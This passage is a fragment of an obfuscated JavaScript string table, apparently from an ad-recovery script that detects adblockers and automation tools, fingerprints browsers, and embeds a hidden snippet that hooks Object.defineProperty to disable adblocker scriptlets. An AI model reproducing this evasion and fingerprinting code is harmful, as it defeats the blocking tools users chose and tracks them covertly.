utline-radius>{1,4}\x20[/\x20<outline-radius>{1,4}]?','Click','tag','auto|both|start|end|maximum|clear','enabled','_fa_','Element_attributes','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','collect','Window_fetchLater','concat','https://qa.ad-shield.io','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','<\x27left\x27>','code','<\x27border-top-style\x27>','content-box|padding-box|border-box|fill-box|stroke-box|view-box','samsungbrowser','interstitial','createSession','all|<custom-ident>','tokenize','Terminate\x20-\x20not\x20apply','auto|none','import(\x27','<blur()>|<brightness()>|<contrast()>|<drop-shadow()>|<grayscale()>|<hue-rotate()>|<invert()>|<opacity()>|<saturate()>|<sepia()>','conative.network','skipSC','open-quote|close-quote|no-open-quote|no-close-quote','grayscale(\x20<number-percentage>\x20)','encode','children','as_inventory_id','<single-animation-play-state>#','initial','sunderlandecho.com','single|multiple','border-box|padding-box|content-box',';\x20SameSite=Strict','HTMLTableCellElement','inventories','gpt-funke','sessionId',',\x20scrollY:\x20','consumeUntilBalanceEnd','prototype','searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button','<url>','adkernel.com','cmVzZXJ2ZWQxT3V0cHV0','auto|always|avoid|left|right|recto|verso','stylesheetUrlsToLoadBeforeHooking','dump','CSSPrimitiveValue','skipWs','PerformanceEntry','IFrame','privacymanager.io','Terminate\x20-\x20not\x20registered\x20in\x20db','blockIVT','mimeTypes','https://s.teag.ad-shield.io/2/857374/analytics.js','content_ad','[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]','features','bidsBackHandler','CSSStyleSheet_insertRule','decodeId','selenium','rch','atrules','fonts.googleapis.com','<length>|<percentage>|auto','ad_unit_path','title\x20(english\x20only)','\x0a\x20\x20syntax:\x20','omid_message_method','lvmax','AnPlusB','sourceContentFor','setAttribute','reserved1Output','block|inline|run-in','teads','pagead/js/dv3.js','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','read','decode','ADS_FRAME','none|<single-transition-property>#','[none|start|end|center]{1,2}','RENDERER','redirect','responseXML','pub_728x90','<an-plus-b>|even|odd','at-keyword-token','isParentsDisplayNone','Css','XMLHttpRequest_responseXML','search','startsWith','__lastWatirAlert','backgroundImage','tokenEnd','cap','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','indexOf','<predefined-rgb>\x20[<number>|<percentage>|none]{3}','none|[x|y|block|inline|both]\x20[mandatory|proximity]?','tan(\x20<calc-sum>\x20)','isElementDisplayNoneImportant','cookielaw.org','20030107','outerWidth','agrvt.com','invalid\x20protect-id\x20prefix:\x20','skimresources.com','scaleZ(\x20[<number>|<percentage>]\x20)','script_block_check','googletag\x20cmd\x20unshift\x20failed\x20:\x20','reserved2Input','bidder','linear|<cubic-bezier-timing-function>|<step-timing-function>','normal|light|dark|<palette-identifier>','supports(','as_domain','readSequence','ignore|stretch-to-fit','naver','[INVENTORY]\x20found\x20visible\x20','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','<string>\x20[<integer>|on|off]?','https://prebid.cootlogix.com/prebid/multi/','grippers|none','<\x27border-width\x27>','deviceMemory','option\x20domain\x20is\x20invalid','auto|bar|block|underscore','<ns-prefix>?\x20<ident-token>','ndtvprofit.com','ad\x5c.doubleclick\x5c.net|static\x5c.dable\x5c.io','<color>','PerformanceEntry_name','iu_parts','[restore-rejections]\x20handleQueued\x20fetch','HTMLTemplateElement','<color-stop-length>|<color-stop-angle>','Expect\x20a\x20keyword','dvi','link','MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==','file','<\x27inset-block\x27>','contents|none','<integer>|<length>','timeZone','[[<integer>|infinite]{2}]#|auto','didomi-','boolean-expr','has','botKind','http://127.0.0.1','rlh','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','<number-zero-one>','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','stringify','polygon(\x20<fill-rule>?\x20,\x20[<length-percentage>\x20<length-percentage>]#\x20)','default|menu|tooltip|sheet|none','[AdBlockDetector]\x20Cosmetic\x20adblock\x20detected','-apple-system|BlinkMacSystemFont','ariaLabel','property','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','none|mandatory|proximity','XXX','[<layer-name>#|<layer-name>?]','secure','doubleclick.net','parseFromString','https://consent.sunderlandecho.com','<\x27inset-block-end\x27>','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','webgl','googletagservices.com','[src*=','privacy-center.org','advertisement-holder','doubleverify.com','flashtalking.com','ar-v1','tpdads.com','[alternate||[over|under]]|inter-character','skewX(\x20[<angle>|<zero>]\x20)','slotElementId','versions','units','cdn.flashtalking.com','last','always|[anchors-valid||anchors-visible||no-overflow]','tokenCount','requestBids','nightmare','border-box|content-box|margin-box|padding-box','RegExp_test','MSG_ACK','break-walk','gpt-enliple','HTMLIFrameElement_name','splice','openx.net','\x20\x20\x20\x20','__isProxy','Document','nextState','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','originalHostname','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','\x22\x20is\x20a\x20required\x20argument.','high','from-image|<angle>|[<angle>?\x20flip]','Range_createContextualFragment','data-stndz-hidden','device-cmyk(\x20<number>#{4}\x20)','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','solid|double|dotted|dashed|wavy','setItem','generic','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','emit','HTMLAnchorElement_pathname','equals','em1wYw==','validate','Blocked\x20slot\x20define:\x20[','aWQ=',',\x20scrollX:\x20','Request','Document_getElementsByTagName','__phantomas','rule','adthrive.com','https://googleads.g.doubleclick.net','onClick','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','__fpjs_d_m','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','none|<offset-path>||<coord-box>','lines','target-text(\x20[<string>|<url>]\x20,\x20[content|before|after|first-letter]?\x20)','originalColumn','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','bydata.com','once','[none|<custom-ident>]#','<combinator>?\x20<complex-selector>','ancestorOrigins','deg','HTMLElement_dataset','enc_prev_ius','baseURI','leave','JlhEX1FPaE1ybHRwUjFjNHpHClk=','auto-add|add(\x20<integer>\x20)|<integer>','https://onetag-sys.com/prebid-request','applyRatio','slotRequested','`\x20for\x20`visit`\x20option\x20(should\x20be:\x20','max','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','securepubads.g.doubleclick.net','QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9','Script','matchStack','-moz-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','nullable','updateCursors','sdk_version','hidden','hooking\x20started\x20without\x20preframe\x20hooking','reportToSentry','gptFetch','slice','Apple','ensureInit','ad.gt','proper.io','Number\x20sign\x20is\x20expected','webdriver','undefined','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','creativecdn.com','always|auto|avoid','connection','<number>|<percentage>|none','-apple-system-body|-apple-system-headline|-apple-system-subheadline|-apple-system-caption1|-apple-system-caption2|-apple-system-footnote|-apple-system-short-body|-apple-system-short-headline|-apple-system-short-subheadline|-apple-system-short-caption1|-apple-system-short-footnote|-apple-system-tall-body','removeItem','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','as_inventory_frame_listener_adder','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','polarbyte','`\x20node\x20type\x20definition','whitespace-token','https://securepubads.g.doubleclick.net/gampad/ads','Document_getElementById','Analytics.event(','HyphenMinus\x20is\x20expected','true','shouldStorageWaitForTcf','replaceChild','inventoryId','syntax','Element_classList','isInRootIframe','ads','onload','<number-percentage>{1,4}\x20fill?','marphezis.com','<\x27flex-shrink\x27>','decorator','Profile','_map','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','getNode','ltr|rtl','applyTo','window.process\x20is','anyclip.com','analytics','<font-weight-absolute>{1,2}','bp_','initInventoryFrame','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','__replaced','presage.io','getAtruleDescriptor','opera','getItem','pubkey','Missed\x20`structure`\x20field\x20in\x20`','https://static.criteo.net/js/ld/publishertag.prebid.js','nextUntil','safe','<box>|border|text','atrulePrelude','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','cachedResultIsInAdIframe','navigator.connection.rtt\x20is\x20undefined','Text','8573741755808484570000','cmpStr','northantstelegraph.co.uk','stylesheet','<\x27top\x27>','mediaType','[none|<keyframes-name>]#',';\x20Secure','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','parseRulePrelude','admz','https://prg.smartadserver.com/prebid/v1','phantomjs','cancelAnimationFrame','reference','Hash','columns','window.external.toString\x20is\x20not\x20a\x20function','auto|inter-character|inter-word|none','auto|normal|active|inactive|disabled','allowPrebid','async','mailto:','_names','tb|rl|bt|lr','stopPropagation','onmessage','ssmas','pbjs','allowInterstitial','image','/dbm/ad','<custom-ident>\x20:\x20<integer>+\x20;','playwire.com','is_acceptable_ads_blocked','getId','<counter-style-name>','gpt-adpushup','gwd-','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','tokenStart','[native\x20code]','iionads.com','ADNXSMediation','[<length>{2,3}&&<color>?]','Symbol','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','img','scroll-position|contents|<custom-ident>','Unknown\x20field\x20`','none|[[<dashed-ident>||<try-tactic>]|<\x27position-area\x27>]#','nextCharCode','anonymised.io','mmctsvc.com','<bg-position>#',';\x20Priority=High','none','a2Zwdg==','\x20>\x20','skipUntilBalanced','XMLHttpRequest_status','mixed|upright|sideways','attr(\x20<attr-name>\x20<type-or-unit>?\x20[,\x20<attr-fallback>]?\x20)','about:blank','sussexexpress.co.uk','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','join','setSourceContent','onmousedown','Element_querySelectorAll','none|[crop||cross]','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','BotDetector.detect\x20can\x27t\x20be\x20called\x20before\x20BotDetector.collect','TkduRThhX3kuRmpZTz00dzNdcDc=','__hooked','reduceRight','HTMLSourceElement','rad','consumeUntilSemicolonIncluded','scroll(\x20[<axis>||<scroller>]?\x20)','quantumdex.io','detect','delay',';\x20SameSite=None','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','ACK','auto|all|none','credentials','/cdn/adx/open/integration.html','statusText','lineItemId','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','<counter()>|<counters()>','addAtrule_','advertisement__label','r2b2.cz','https://consent.halifaxcourier.co.uk','redir','<\x27margin-right\x27>','<font-stretch-absolute>{1,2}','s0.2mdn.net','cqb','/getconfig/sodar','fromCharCode','lookupOffsetNonSC','replaceState','[<family-name>|<generic-family>]#','text_ad','<type-selector>|<subclass-selector>','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','tel:','auto|start|end|left|right|center|justify','economy|exact','umogames.com','rng','check','odd','mismatchOffset','none|[<svg-length>+]#','content-box|padding-box|border-box','recovery_loaded_time','polarbyte.com','<hex-color>|<absolute-color-function>|<named-color>|transparent','DOMParser','impactify.media','adnami.io','idFilter','Window','url(','auto|<\x27border-style\x27>','3lift.com','_phantom','<\x27inset-block-start\x27>','sequentum','https://t.visx.net/ul_cb/hb_post','none|<image>|<mask-source>','?version=','Mesa\x20OffScreen','r\x20script\x20executed\x20more\x20than\x20once','<color>{1,4}','cXhuNml1cDNvdDhnejdmbGN3MDlieQ==','toUTCString','<bg-clip>#','bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==','meta[name=\x22as-tester-handler-added\x22]','/sodar/sodar2','denied','[<linear-color-stop>\x20[,\x20<linear-color-hint>]?]#\x20,\x20<linear-color-stop>','firstCharOffset','Intl','ad.smaato.net','fGAJJ1JxajZDTldIXUk4c3g3dTNm','protectCss','gpt-anymind','sendXHR','<ident-token>|<function-token>\x20<any-value>?\x20)','tail','matchAll','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<fixed-size>]+\x20<line-names>?\x20)','<line-style>{1,4}','ChromeDriverw','CanvasCaptureMediaStream','Terminate\x20-\x20profile\x20not\x20found','Window_fetch','copyScriptElement','scale3d(\x20[<number>|<percentage>]#{3}\x20)','none|<position-area>','inline-block|inline-list-item|inline-table|inline-flex|inline-grid','important','start|end|center|stretch','text','4dex.io','string','data:text/html,','none|<length-percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','Document_createElement','MSG_SYN_URG','id5-sync.com','textContent','<number\x20[1,∞]>','phantomas','before','\x0a--','HTMLStyleElement','selectors','show|hide','pathname','consentframework.com','marker-end','<\x27align-content\x27>\x20<\x27justify-content\x27>?','azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==','getConfig','trim','none|<string>+','EventTarget_addEventListener','<image>|<color>','SharedWorker','Expect\x20an\x20apostrophe','outerHeight','http','gpt-interworks','findAllFragments','Plus\x20sign','[auto|<integer>]{1,3}','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','mask','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','normal|[fill||stroke||markers]','()\x20{\x20[native\x20code]\x20}','https://consent.cesoirtv.com','privacy-mgmt.com','center|start|end|self-start|self-end|flex-start|flex-end','command','FeatureRange','<blend-mode>#','last_processed_rules_count','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==','zemanta.com','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','<time>#','Mismatch','HTMLScriptElement_src','TypeSelector','<clip-source>|[<basic-shape>||<geometry-box>]|none','head','/runner.html','poster','Element','adx.digitalmatter.services','nodeType','HTMLTableElement','requestAnimationFrame','explicit','<url>|none','[<compound-selector>?\x20<pseudo-compound-selector>*]!','groups','yorkshirepost.co.uk','[historical-ligatures|no-historical-ligatures]','[<counter-name>\x20<integer>?|<reversed-counter-name>\x20<integer>?]+|none','purpose','ds.uncn.jp','smartadserver.com','webkitMediaStream','constructor','ident-token','XMLHttpRequest','nonzero|evenodd','static.doubleclick.net','Unknown\x20context\x20`','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','/media/vpaid-display/iframe.html','send',',\x20width:\x20','servenobid.com','[normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>]#','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','reserved1','Forward\x20report\x20url\x20to\x20engineers','referrer','shift','<supports-decl>|<supports-selector-fn>','width|height|block|inline|self-block|self-inline','__webdriver_unwrapped','apcnf','a-mx.com','0|1','safeframe.googlesyndication.com','isEncodedId','elapsed_time_ms','normal|reverse|alternate|alternate-reverse','print','Element_className','minutemedia','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','auto|none|[[pan-x|pan-left|pan-right]||[pan-y|pan-up|pan-down]||pinch-zoom]|manipulation','original','randomUUID','Integer\x20is\x20expected','positions','title','Dimension',']\x20by\x20[','divId','args','function-token','stickyadstv.com','getTokenStart','Element_setHTMLUnsafe','ClassSelector','no-cors','omnitagjs.com','performance','setImmediate','<font-weight-absolute>|bolder|lighter','as_location','startLine','__tcfapi','<!--','Unknown\x20type','leader(\x20<leader-type>\x20)','findAll','slot_element_id','DONE','silent','https://s.html-load.com','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','symbol','<\x27block-size\x27>','ads_','onetag-sys.com','\x5c$&','HTMLImageElement_src','<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards','splitCookiesString','HTMLElement','geniee-prebid','window.parent._df.t','[id^=\x22div-gpt-\x22]','navigator.webdriver\x20is\x20undefined','getParameter','lr-tb|rl-tb|tb-rl|lr|rl|tb','nextSibling','w2g','<color>&&<color-stop-angle>?','calc(','onParseError','<\x27border-top-width\x27>||<\x27border-top-style\x27>||<color>','MSG_ACK_VISIBLE','as_session_id','https://consent.programme-tv.net','normal|<length-percentage>','<\x27padding-left\x27>{1,2}','<keyframe-block>+','alert','translateZ(\x20<length>\x20)','childNodes','[auto?\x20[none|<length>]]{1,2}','adsinteractive','clickio.com','shouldUseOrigin','fromSourceMap','y.one.impact-ad.jp','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','<head','jsHeapSizeLimit','charAt','use','Response','tokenType','idSubstrings','[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?\x20<auto-repeat>\x20[<line-names>?\x20[<fixed-size>|<fixed-repeat>]]*\x20<line-names>?','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','trident','not_blocking_ads','target=\x22_top\x22','replace|add|accumulate','contentDocument','condition','adshield-native','normal|stretch|<baseline-position>|[<overflow-position>?\x20<self-position>]','[<url>|url-prefix(\x20<string>\x20)|domain(\x20<string>\x20)|media-document(\x20<string>\x20)|regexp(\x20<string>\x20)]#','prev_scp','urlGenerate','kueezrtb.com','sleipnir/','selector(\x20<complex-selector>\x20)','hasAttribute','visible|hidden','api.reurl.co.kr','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','layer','<color>+|none','OWptYW53eXF4MHM1NHp1dG82aA==','normal|[<number>\x20<integer>?]','compareByOriginalPositionsNoSource','duration','d15kdpgjg3unno.cloudfront.net','criteo.com','parseContext','disallowEmpty','randomize','gpt-ima-adshield','buzzfeed.com','gpt-adsinteractive','`\x20should\x20not\x20contain\x20a\x20prelude','request_id','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','serif|sans-serif|system-ui|cursive|fantasy|math|monospace','mfadsrvr.com','VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV','<number>|<percentage>','gpt-firstimpression','__nightmare','xhr','revert-layer','pb_','No\x20element\x20indexed\x20by\x20','pluginsArray','rhino','https://ssb-global.smartadserver.com/api/bid','parseString','enums','auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region','JSON_parse','https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js','WebGLRenderingContext.getParameter\x20is\x20not\x20a\x20function','inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center','//#\x20sourceURL=rtb_adm.js','[<box>|border|padding|content|text]#','https://c.html-load.com','History_replaceState','image-set(\x20<image-set-option>#\x20)','MediaSettingsRange','adblock_fingerprint','edg/','jg7y.quizlet.com','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','PluginArray','Keyword','char\x20must\x20be\x20length\x201','window.parent.parent.apstag.runtime.callCqWrapper','base','gumgum.com','__as_xhr_open_args','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','arkadium-aps-tagan.adlightning.com','entries','Terminate\x20-\x20no\x20active\x20auto\x20recovery','signal','<alpha-value>','script_onerror','cbidsp','<box>#','last_bfa_at','Unknown\x20node\x20type:','set\x20','webDriver','Exception\x20occurred\x20in\x20proxy\x20property\x20set\x20','brainlyads.com','http://localhost','hasFocus','pa-pbjs-frame','parseSourceMapInput','https://bidder.criteo.com/cdb','event_type','browserLanguage','insertList','postmedia.digital','richaudience.com','function\x20t(n,r){const\x20c=e();return(t=function(t,e){return\x20c[t-=125]})(n,r)}function\x20e(){const\x20t=[\x22501488WDDNqd\x22,\x22currentScript\x22,\x2265XmFJPF\x22,\x22stack\x22,\x223191470qiFaCf\x22,\x2263QVFWTR\x22,\x223331tAHLvD\x22,\x223cJTWsk\x22,\x2242360ynNtWd\x22,\x222142mgVquH\x22,\x22remove\x22,\x22__hooked_preframe\x22,\x2218876319fSHirK\x22,\x22defineProperties\x22,\x22test\x22,\x221121030sZJRuE\x22,\x22defineProperty\x22,\x229215778iEEMcx\x22];return(e=function(){return\x20t})()}(function(n,r){const\x20c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const\x20e=t;document[e(138)][e(129)]();const\x20n=Object[e(135)],r=Object.defineProperties,c=()=>{const\x20t=e,n=(new\x20Error)[t(140)];return!!new\x20RegExp(atob(\x22KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg==\x22))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return\x20n(...t)},Object[e(132)]=(...t)=>{if(!c())return\x20r(...t)},window[e(130)]=!0})();','e|pi|infinity|-infinity|NaN','Navigator','<supports-condition>','isVisibleContent','innovid.com','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','gpt_requested_time','blocked_script_cache','go.affec.tv','`\x20should\x20contain\x20a\x20prelude','Vertical\x20line\x20is\x20expected','translate3d(\x20<length-percentage>\x20,\x20<length-percentage>\x20,\x20<length>\x20)','isBrave','the-ozone-project.com','HTMLAnchorElement_origin','config','normal|sub|super','div','createDescriptor','gpt-adingo','btoa','HTMLIFrameElement_src','middle','padding-box|content-box','perspective(\x20[<length\x20[0,∞]>|none]\x20)','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','stack','data-','original_url','close','getTime','()\x20=>\x20version','auto|none|enabled|disabled',',\x20y:\x20','message','domAutomation','chrome','eval','_sources','sharethrough.com','none|<integer>','getRandomValues','sandbox','resource','<\x27bottom\x27>','Url\x20or\x20Function\x20is\x20expected','leboncoin.fr','themoneytizer.com','cmpChar','gw.geoedge.be','gcprivacy.com','<media-in-parens>\x20[and\x20<media-in-parens>]+','window.external\x20is\x20undefined','<transition-behavior-value>#','<rectangular-color-space>|<polar-color-space>|<custom-color-space>','PerformanceResourceTiming_encodedBodySize','cover|contain|entry|exit|entry-crossing|exit-crossing','PseudoClassSelector','target','scripts','auto|<svg-length>','<custom-ident>|<string>','<length-percentage>|closest-side|farthest-side','flags','<bg-image>#','getTargeting','none|element|text','fuse','Terminate\x20-\x20as_test\x20is\x20not\x20present\x20(checked\x20URL\x20param\x20and\x20LocalStorage)','adngin-','undertone.com','scanSpaces','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','s.amazon-adsystem.com','auto|<anchor-name>','<?lit$','none|manual|auto','attributionsrc=','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','<image>|none','object','createContextualFragment','<shape>|auto','consumeUntilLeftCurlyBracket','sepia(\x20<number-percentage>\x20)','osano.com','selectorsToForceProtect','reset','<\x27inline-size\x27>','[<declaration>?\x20\x27;\x27]*\x20<declaration>?','autoRecovery','<angle-percentage>{1,2}','forEachToken','setPrototypeOf','admanmedia.com','log','innerHeight','navigator.plugins\x20is\x20undefined','iterations','fXFCPHpgUFpbWUg6MHNqdmFPcA==','callback','none|<shadow-t>#','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','permission','<\x27column-rule-width\x27>||<\x27column-rule-style\x27>||<\x27column-rule-color\x27>','in2w_key','httponly','top|bottom|block-start|block-end|inline-start|inline-end','cmd','adblock_circumvent_score','boredpanda.com','scanString','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','text_ads','encodeId','<percentage>','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','welt.de','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','</div>','__gpp','HTMLElement_style','ADM\x20(','focus','EventTarget_removeEventListener','gpt','fmget_targets','<track-size>+','argument\x20val\x20is\x20invalid','opt/','systemLanguage','as-extra','HTMLFormElement_action','auto|none|scrollbar|-ms-autohiding-scrollbar','omid-','js-tag.zemanta.com','_file','Bad\x20value\x20`','ads-','HTMLAnchorElement_href','lookupValue','__driver_unwrapped','prod','<integer>|auto','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','lvh','getFirstListNode','repeat','<feature-value-declaration>','!important','/analytics?host=','data-ad-width','none|[ex-height|cap-height|ch-width|ic-width|ic-height]?\x20[from-font|<number>]','pub.doubleverify.com','<page-selector-list>','gpt-clickio','<\x27margin-block\x27>','__as_ready_resolve','MAIN','MatchOnce','gpt_','lngtdv.com','__fr','pn.ybp.yahoo.com','HTMLMediaElement','startColumn','serif|sans-serif|cursive|fantasy|monospace','SYN_URG','\x22\x20is\x20expected','webGL','MessageEvent_origin','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','hooked_page','gpt-adshield','Comma','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','`,\x20expected\x20`','script-src','doctype','MatchOnceBuffer','domain','Identifier\x20is\x20expected','triggerCount','__as_new_xhr_data','none|strict|content|[[size||inline-size]||layout||style||paint]','rightComparison','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','<boolean-expr[','Hex\x20or\x20identifier\x20is\x20expected','number-token','nextNonWsCode','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','pbjsList','navigator.productSub\x20is\x20undefined','className','https://tlx.3lift.com/header/auction','.pages.dev','light-dark(\x20<color>\x20,\x20<color>\x20)','getConsentMetadata','<html><head></head><body></body></html>','domain\x20switched','(\x20<media-condition>\x20)|<media-feature>|<general-enclosed>','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','__lastWatirConfirm','x-frame-height','Counter','/widgets.html','<\x27container-name\x27>\x20[/\x20<\x27container-type\x27>]?','WebGLRenderingContext\x20is\x20null','b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==','-ad','navigator.appVersion\x20is\x20undefined','Not\x20a\x20Declaration\x20node','nowrap|wrap|wrap-reverse','height','CAN_content','first','stroke','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','bliink.io','Too\x20many\x20question\x20marks','description','Group','AS-ENCODED-VAL','isPropagationStopped','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','extra','Unknown\x20node\x20type:\x20','\x20node\x20type','gpt-geniee','readable','adlib','isEmpty','rlcdn.com','edl','auto|<time>','matchAtruleDes